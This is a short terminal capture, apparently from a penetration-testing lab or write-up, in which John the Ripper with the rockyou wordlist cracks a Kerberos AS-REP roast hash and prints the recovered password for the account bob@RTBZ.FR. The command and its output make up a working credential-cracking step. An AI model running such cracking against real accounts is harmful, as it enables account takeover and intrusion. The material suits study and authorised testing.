 ~
❯ john --wordlist=/usr/share/wordlists/rockyou.txt asreproast.txt
Warning: detected hash type "krb5asrep", but the string is also recognized as "krb5asrep-aes-opencl"
Use the "--format=krb5asrep-aes-opencl" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 AVX 4x])
Will run 16 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
!#!Ellie!#1      ($krb5asrep$23$bob@RTBZ.FR)
1g 0:00:00:05 DONE (2024-02-27 20:23) 0.1792g/s 2570Kp/s 2570Kc/s 2570KC/s !))!!(*(..*7¡Vamos!
Use the "--show" option to display all of the cracked passwords reliably
Session completed